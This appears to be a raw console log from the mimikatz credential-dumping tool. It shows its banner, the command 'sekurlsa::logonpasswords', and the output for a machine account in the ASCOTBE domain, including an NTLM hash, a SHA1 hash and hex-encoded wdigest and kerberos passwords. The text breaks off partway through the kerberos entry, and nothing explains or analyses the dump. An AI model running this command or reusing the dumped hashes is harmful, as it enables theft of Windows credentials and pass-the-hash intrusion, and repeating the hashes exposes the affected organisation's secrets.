 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-1OUEMJB0766$
Domain            : ASCOTBE
Logon Server      : (null)
Logon Time        : 2020/8/6 22:48:49
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-1OUEMJB0766$
* Domain   : ASCOTBE
* NTLM     : 732c27e05330ce4f35f1efc78ecbc42a
* SHA1     : fffa4236e28ed454f43013718eb3ed1155303a87
tspkg :
wdigest :
* Username : WIN-1OUEMJB0766$
* Domain   : ASCOTBE
* Password : 1c 91 64 69 92 c3 a6 90 3d 4b 10 08 14 be d0 b5 01 6a 5e 8
f 97 09 d1 11 c1 ea 2f 76 ec 13 23 20 2a 61 d1 3d c6 c3 28 ca f7 66 92 21 6b c8
c3 22 5d e8 79 90 5b 36 8e 8c b5 9c 91 56 bc 88 f0 0c 69 8a 6e d0 3b f4 a5 8f 1c
ca 48 11 7f 89 56 9b f3 00 61 d2 5e df a0 d0 b7 3d 87 7e 62 00 de d5 8d f9 fa 6
6 f9 56 98 f0 90 da e4 91 1d 77 5f 7e c0 27 be 98 84 2d 0c 1e 04 fd 52 ce 9c f6
02 e5 99 5b 68 27 84 97 5f 02 67 9b 0d 50 4a 86 ba 21 dc 4b 97 da 37 94 67 30 96
81 cc 9c 24 76 6d 6a c9 f7 7b 88 a7 c8 e2 84 5e 58 98 d5 ba 18 33 ea 0b 83 75 3
3 70 88 0c 91 e5 29 b7 d3 dc fd b4 ea ed 25 13 e0 e6 d6 d8 c0 15 49 b6 aa c1 dc
7b 83 ec 34 74 79 75 89 ea 17 44 eb 49 72 0c 69 be a5 01 ed 6e 8a 5f 46 1b 3c 69
ea 7e 1c 76 3e 9f f6
kerberos :
* Username : win-1ouemjb0766$
* Domain   : ASCOTBE.COM
* Password : 1c 91 64 69 92 c3 a6 90 3d 4b 10 08 14 be d0 b5 01 6a 5e 8
f 97 09 d1 11 c1 ea 2f 76 ec 13 23 20 2a 61 d1 3d c6 c3 28 ca f7 66 92 21 6b c8